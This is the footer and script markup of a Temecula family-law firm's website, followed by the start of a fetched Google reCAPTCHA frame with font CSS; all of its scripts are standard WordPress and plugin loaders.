	<option value='https://www.westoverlaw.com/2020/12/'> December 2020 </option>
	<option value='https://www.westoverlaw.com/2020/11/'> November 2020 </option>
	<option value='https://www.westoverlaw.com/2020/09/'> September 2020 </option>
	<option value='https://www.westoverlaw.com/2020/08/'> August 2020 </option>
	<option value='https://www.westoverlaw.com/2020/05/'> May 2020 </option>
	<option value='https://www.westoverlaw.com/2020/04/'> April 2020 </option>
	<option value='https://www.westoverlaw.com/2020/03/'> March 2020 </option>
	<option value='https://www.westoverlaw.com/2020/02/'> February 2020 </option>
	<option value='https://www.westoverlaw.com/2020/01/'> January 2020 </option>
	<option value='https://www.westoverlaw.com/2019/12/'> December 2019 </option>
	<option value='https://www.westoverlaw.com/2019/11/'> November 2019 </option>
	<option value='https://www.westoverlaw.com/2019/10/'> October 2019 </option>
	<option value='https://www.westoverlaw.com/2019/09/'> September 2019 </option>
	<option value='https://www.westoverlaw.com/2019/08/'> August 2019 </option>
	<option value='https://www.westoverlaw.com/2019/07/'> July 2019 </option>
	<option value='https://www.westoverlaw.com/2019/06/'> June 2019 </option>
	<option value='https://www.westoverlaw.com/2019/05/'> May 2019 </option>
	<option value='https://www.westoverlaw.com/2019/04/'> April 2019 </option>
	<option value='https://www.westoverlaw.com/2019/03/'> March 2019 </option>
	<option value='https://www.westoverlaw.com/2019/02/'> February 2019 </option>
	<option value='https://www.westoverlaw.com/2019/01/'> January 2019 </option>
	<option value='https://www.westoverlaw.com/2018/12/'> December 2018 </option>
	<option value='https://www.westoverlaw.com/2018/11/'> November 2018 </option>
	<option value='https://www.westoverlaw.com/2018/10/'> October 2018 </option>
	<option value='https://www.westoverlaw.com/2018/09/'> September 2018 </option>
	<option value='https://www.westoverlaw.com/2018/05/'> May 2018 </option>
	<option value='https://www.westoverlaw.com/2018/02/'> February 2018 </option>
	<option value='https://www.westoverlaw.com/2018/01/'> January 2018 </option>
	<option value='https://www.westoverlaw.com/2017/12/'> December 2017 </option>
	<option value='https://www.westoverlaw.com/2017/11/'> November 2017 </option>
	<option value='https://www.westoverlaw.com/2017/10/'> October 2017 </option>
	<option value='https://www.westoverlaw.com/2017/09/'> September 2017 </option>
	<option value='https://www.westoverlaw.com/2017/08/'> August 2017 </option>
	<option value='https://www.westoverlaw.com/2017/07/'> July 2017 </option>
	<option value='https://www.westoverlaw.com/2017/06/'> June 2017 </option>
	<option value='https://www.westoverlaw.com/2017/05/'> May 2017 </option>
	<option value='https://www.westoverlaw.com/2017/04/'> April 2017 </option>
	<option value='https://www.westoverlaw.com/2017/03/'> March 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><a href="https://maps.app.goo.gl/69rkzUnACw3RLyL59" target="_blank" rel="noopener"><strong>41755 Rider Way, Suite B, Temecula, CA 92590-4826</strong></a></p>
<p>&nbsp;</p>
<p>Firm Number: <a href="tel:9518948440">951-894-8440</a></p>
<p><a href="https://www.westoverlaw.com/temecula-divorce-office/">View Map</a></p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" width="1000" height="1000" alt="Circular logo with a bear and a star in the center, surrounded by the words &quot;State Bar of California Certified Specialist&quot; and two smaller stars on the sides." title="1_GenericSeal" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" class="lazyload img-responsive wp-image-2598" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="1000" height="1000" alt="A blue and gold circular badge reads &quot;State Bar of California Certified Specialist in Family Law&quot; with a bear and star in the center." title="Seal_Family_Law" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" class="lazyload img-responsive wp-image-2600" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="1000" height="1000" alt="Circular logo with a bear and a star in the center, surrounded by the words &quot;State Bar of California Certified Specialist&quot; and two smaller stars on the sides." title="1_GenericSeal" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" class="lazyload img-responsive wp-image-2598" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="1000" height="1000" alt="A blue and gold circular badge reads &quot;State Bar of California Certified Specialist in Family Law&quot; with a bear and star in the center." title="Seal_Family_Law" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" class="lazyload img-responsive wp-image-2600" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div></div></div></div></div></div></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="menu-main-footer-menu-container"><ul id="menu-main-footer-menu" class="menu"><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-421"><a href="https://www.westoverlaw.com/">Home</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.westoverlaw.com/about-us/">About Westover Law Group</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.westoverlaw.com/why-hire-us/">Why Hire Us</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.westoverlaw.com/practice-areas/">Our Areas of Law Practice</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.westoverlaw.com/testimonials/">Lawyer Testimonials</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-422"><a href="https://www.westoverlaw.com/blog/">Family Law Articles</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://www.westoverlaw.com/articles-faqs/">Articles &#038; FAQ&#8217;s</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.westoverlaw.com/contact-us/">Contact Westover Law Group</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.westoverlaw.com/temecula-divorce-office/">Temecula Divorce Office</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.westoverlaw.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-350"><a rel="privacy-policy" href="https://www.westoverlaw.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.westoverlaw.com/sitemap/">Sitemap</a></li>
</ul></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self"><span class="fusion-button-text awb-button__text awb-button__text--default">Review Us</span></a></div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><style>
    .centered {
        display: block; /* or 'inline-block' depending on your layout */
        margin-left: auto;
        margin-right: auto;
        text-align: center; /* if you have text inside the span that you also want to center */
    }
</style>
<span class="affirm-as-low-as centered" data-page-type="category" data-amount=0></span></div><div style="clear:both;"></div></section><section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="400" height="333" src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" class="image wp-image-276  attachment-full size-full lazyload" alt="Westover Law Group Logo" style="max-width: 100%; height: auto;" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27333%27%20viewBox%3D%270%200%20400%20333%27%3E%3Crect%20width%3D%27400%27%20height%3D%27333%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px-200x167.png 200w, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px-300x250.png 300w, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png 400w" data-sizes="auto" /><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© <script>document.write(new Date().getFullYear())</script> <a href="https://lawyers.findlaw.com/profile/view/4859756_1">Westover Law Group</a>. <br/>All rights reserved.	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/westoverlaw/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/westoverlawgroup/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.westoverlaw.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.westoverlaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/uploads/fusion-scripts/1b3af30f43977a4a9acddb437bedf46c.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.westoverlaw.com"},{"@type":"ListItem","position":2,"name":"Divorce","item":"https:\/\/www.westoverlaw.com\/category\/divorce\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q&co=aHR0cHM6Ly93d3cud2VzdG92ZXJsYXcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=myzex88glha4
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
